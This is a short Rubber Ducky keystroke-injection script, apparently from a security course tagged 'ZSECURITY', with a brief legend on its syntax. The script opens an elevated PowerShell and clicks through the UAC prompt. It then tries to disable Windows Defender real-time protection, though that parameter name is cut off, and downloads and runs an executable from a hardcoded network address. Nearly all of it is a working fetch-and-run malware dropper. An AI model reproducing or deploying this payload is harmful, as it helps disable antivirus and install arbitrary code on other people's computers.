 GUI r
DELAY 200
STRING powershell Start-Process powershell -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 900
STRING Set-MpPreference -DisableRea $true;
$d = New-Object System.Net.WebClient;
$f = '1.exe';
$d.DownloadFile('http://192.168.1.12/s.exe ',$f);
$e = New-Object -com shell.application;
$e.shellexecute($f);
exit;
ZSECURITY
CAPS → Ducky command.
Rest → Command option.